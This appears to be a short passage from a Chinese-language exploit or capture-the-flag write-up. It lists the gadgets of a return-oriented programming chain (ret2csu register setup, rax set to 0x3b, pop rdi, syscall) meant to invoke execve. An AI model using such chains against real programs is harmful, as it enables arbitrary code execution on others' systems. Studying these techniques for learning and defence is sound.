 最终利用链如下图：
写入rdx、rsi
写入rax
写入rdi
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
ret
mov rdx,r13
mov rsi,r14
mov edi,r15d
call QWORD PTR [r12+rbx*8]
mov rax, 0x3b
ret
pop rdi
ret
syscall